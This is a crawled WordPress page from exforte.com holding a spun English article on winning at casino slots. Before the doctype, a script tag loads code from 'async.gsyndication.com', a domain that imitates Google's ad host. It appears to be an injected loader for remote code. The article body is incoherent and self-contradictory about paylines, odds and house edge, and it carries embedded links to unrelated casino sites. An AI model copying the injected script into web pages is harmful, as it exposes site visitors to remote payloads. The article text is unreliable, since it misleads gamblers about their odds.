

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exforte.com/how-to-win-at-casino-slots/
body_size: 11468
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v22.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Win at Casino Slots - exforte</title>
	<link rel="canonical" href="https://exforte.com/how-to-win-at-casino-slots/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Win at Casino Slots" />
	<meta property="og:description" content="If you lose at slot machines, you&#8217;ll have to stop playing. It&#8217;s not the case. This article will discuss multi-line slots, House advantage and Odds of winning. Before you start playing for real money, it&#8217;s a good idea to learn some tips. Find out more here to get started! How to Play Slots at Casinos [&hellip;]" />
	<meta property="og:url" content="https://exforte.com/how-to-win-at-casino-slots/" />
	<meta property="og:site_name" content="exforte" />
	<meta property="article:published_time" content="2023-07-26T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-08-03T20:46:51+00:00" />
	<meta name="author" content="monse" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="monse" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://exforte.com/how-to-win-at-casino-slots/","url":"https://exforte.com/how-to-win-at-casino-slots/","name":"How to Win at Casino Slots - exforte","isPartOf":{"@id":"https://exforte.com/#website"},"datePublished":"2023-07-26T00:00:00+00:00","dateModified":"2023-08-03T20:46:51+00:00","author":{"@id":"https://exforte.com/#/schema/person/50e97431dbe026d23a51a779647fb012"},"breadcrumb":{"@id":"https://exforte.com/how-to-win-at-casino-slots/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://exforte.com/how-to-win-at-casino-slots/"]}]},{"@type":"BreadcrumbList","@id":"https://exforte.com/how-to-win-at-casino-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exforte.com/"},{"@type":"ListItem","position":2,"name":"How to Win at Casino Slots"}]},{"@type":"WebSite","@id":"https://exforte.com/#website","url":"https://exforte.com/","name":"exforte","description":"Exforte","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://exforte.com/#/schema/person/50e97431dbe026d23a51a779647fb012","name":"monse","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://exforte.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dfdaa95efcaf96df4eb04dea3c8ef234?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dfdaa95efcaf96df4eb04dea3c8ef234?s=96&d=mm&r=g","caption":"monse"},"url":"https://exforte.com/author/monse/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="exforte &raquo; Feed" href="https://exforte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="exforte &raquo; RSS de los comentarios" href="https://exforte.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exforte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://exforte.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.1.81748372416' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exforte.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exforte.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://exforte.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<script src="https://exforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://exforte.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exforte.com/wp-json/wp/v2/posts/1326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://exforte.com/?p=1326' />
<link rel="alternate" type="application/json+oembed" href="https://exforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexforte.com%2Fhow-to-win-at-casino-slots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://exforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexforte.com%2Fhow-to-win-at-casino-slots%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: analitycs 5 sep 22 -->
<!-- Global site tag (gtag.js) - Google Ads: 10828889896 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828889896"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10828889896');
</script>

<!-- /end HFCM by 99 Robots -->
</head>
<body class="post-template-default single single-post postid-1326 single-format-standard">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://exforte.com/" title="Inicio" rel="home">
					exforte				</a>
			</h1>
			<p class="site-description">
				Exforte			</p>
			</div>

	</header>

<main id="content" class="site-main post-1326 post type-post status-publish format-standard hentry category-uncategorized">

			<header class="page-header">
			<h1 class="entry-title">How to Win at Casino Slots</h1>		</header>
	
	<div class="page-content">
		<p>If you lose at slot machines, you&#8217;ll have to stop playing. It&#8217;s not the case. This article will discuss multi-line slots, House advantage and Odds of winning. Before you start playing for real money, it&#8217;s a good idea to learn some tips. Find out more here to get started! How to Play Slots at Casinos
</p>
<h2>Online casino slots<br />
</h2>
<p>Online casino slots are fun and exciting, without requiring an excessive amount of brain activities. Thematic games appeal to a wide range of players and demographics. The key to online slot machines&#8217; success is the feeling that you experience when you play. Here are some tips to help you select the best. Here are three reasons to play online slot machines. The theme, the symbols and bonus features <a href="https://levcasino.click/">Лев казино</a> could affect the outcome of your wager. These are the three main factors to consider when choosing the best online casino slot game.
</p>
<p>Paytables for online slots vary from one type to the next. You must be familiar with the paytables of all types before you start playing for real money. Try an online demo version of the machine to get a feel for the paytables. This gives you a glimpse of the game and lets you to play without spending any money. This is a big plus! Online slots can be enjoyable and enjoyable and can be played from your home.
</p>
<h2>Multi-line slot machines<br />
</h2>
<p>Multi-line casino machines have multiple paylines, which are linked to different winning combinations. A single spin is likely to result in multiple winning combinations which increases the chances of making a profit. Multi-line machines read paylines from left to right, however, some online games have paylines that run from left to right. To find out how many lines are available for a particular slot game, always refer to the paytable.
</p>
<p>There are two kinds of multi-line slot machines that are fixed paylines as well as those with adjustable paylines. The more lines you play the greater the probability of winning the jackpot. Before you decide if a multi-line casino slot machine is worth your time, it is crucial to determine how much you are willing to spend. If you are playing for fun, you could play with a small amount of money to test the new game. If you don&#8217;t want to spend all of your money on a slot machine, stick to one.
</p>
<h2>Chances of winning<br />
</h2>
<p>To make the game more thrilling casinos set the odds for slot machines. These odds are set by the casino and are based on their financial performance metrics. The odds can vary for different types of slot machines, and the casino&#8217;s edge could be higher or lower based on the machine. Listed below are some ways to <a href="https://nikecasino.top/">Nike</a> determine your odds of winning on slots at casinos. Read on to learn more.
</p>
<p> The odds of winning on casino slots are not as good as in table games. The reason is that slot machines are designed to favour smaller wins and empty spaces. One in twenty one to 400, and one to eight are the odds of obtaining three symbols of the same symbol. The casino is becoming more thrilling every time you play due to the increased chances of winning. However, if you do get lucky enough to win the jackpot, you&#8217;ll have better odds than if you are playing for a smaller jackpot.
</p>
<h2>House advantage<br />
</h2>
<p>You may have heard of the term House advantage when playing slots at a casino. What is the House advantage and why is it important? The house advantage is a mathematical percentage that gives casinos a slight advantage over you. It is a way for the casino to take advantage of any luck issues or poor decision on your part. This percentage is explained in a simple way. This important concept is explained in greater detail below. If you want to play slots at the casino, you should know what it means to bet in casinos.
</p>
<p>The house edge of a slot machine is the percentage that the casino has over you. This is the advantage the casino has over you over the long-term, based on statistical probabilities. The higher the percentage, the greater the house advantage. So what does it mean for you? Fortunately, it is not nearly as large as you might think! By knowing the house edge, you will be able to make better decisions when you play. The house edge is determined by the amount of money you invest in the slot machine.
</p>
<h2>Branded slot machines<br />
</h2>
<p>Some casinos have created slots inspired by films and TV shows. IGT for instance, has designed slot machines based on TV series and movies. Other casinos have themed slot machines that feature musicians and actors. In recent years casinos have become more competitive, and brands are trying to appeal to customers across all age groups. Here are a few examples of brands with slots that are branded.
</p>
<p>While many branded slots are fantastic games, there are a few negatives. Some players may enjoy the soundtracks from their favourite movies. However, others might not. Therefore, slots with a name that is brand-name might not be the best option for all players. Players must read reviews and play demo games prior to making their final choice. It is also crucial to check the return-to-player rating of the slot. Many branded slots offer demo mode that allows players to play the game and become familiar with the game before spending money.
</p>
<h2>Tips for playing<br />
</h2>
<p>There are many tips to help you win at casino slots machines. However, it is crucial to know which ones are helpful and which ones are not. Some of these suggestions can be unhelpful, but there are some that could be extremely helpful to gamblers. To increase your odds of winning, you can join gambling websites that provide free money when you sign up. These tips can increase your chances to win and also give you the chance to win free money.</p>
		<div class="post-tags">
					</div>
			</div>

	
</main>

	<footer id="site-footer" class="site-footer">
	</footer>

<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/exforte.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"66c1dbd7c3","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contacta con nosotros","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"9e9cb51bd3","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"523339845539","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"1","chat_welcome_message":"<p>\u00bfMe puedes dar m\u00e1s informaci\u00f3n de EXFORTE?<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=523339845539","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9e9cb51bd3","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script>
<script src="https://exforte.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81748372416" id="chaty-front-end-js"></script>

</body>
</html>
